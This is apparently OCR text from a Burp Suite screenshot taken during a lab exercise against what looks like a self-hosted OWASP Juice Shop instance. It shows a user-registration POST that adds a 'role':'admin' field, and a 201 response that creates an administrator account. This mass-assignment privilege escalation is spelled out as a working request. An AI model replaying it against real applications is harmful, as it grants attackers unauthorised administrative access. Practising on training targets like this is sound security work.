 Applications Places burp-StartBurp Sep 24 4:59 AM 1 00:07:12 en
Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JSON Beautifier
1 × ...
Send Cancel < > Target: https://koyeechin-ninja.herokuapp.com ?
Request
Raw Params Headers Hex JSON Beautifier
1 POST /api/Users/ HTTP/1.1
2 Host: koyeechin-ninja.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://koyeechin-ninja.herokuapp.com/
8 Content-Type: application/json
9 Content-Length: 284
10 Connection: close
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=d
12
13 {
"email":"koyeechinn@koyeechinn.ninja",
"password":"aaaaa",
"passwordRepeat":"aaaaa",
14 "role":"admin",
15 "securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2020-09-23T22:14:50.267Z",
"updatedAt":"2020-09-23T22:14:50.267Z"
},
"securityAnswer":"koyeechin"
}
? Search... 0 matches \n Pretty
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Location: /api/Users/19
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 315
11 Etag: W/"13b-FdFgA78MXU/EF84ajpW5A2ULA64"
12 Vary: Accept-Encoding
13 Date: Wed, 23 Sep 2020 22:24:38 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":19,
"email":"koyeechinn@koyeechinn.ninja",
"role":"admin",
"updatedAt":"2020-09-23T22:24:38.688Z",
"createdAt":"2020-09-23T22:24:38.688Z",
"deletedAt":null
}
? Search... 0 matches \n Pretty
Done 712 bytes | 779 millis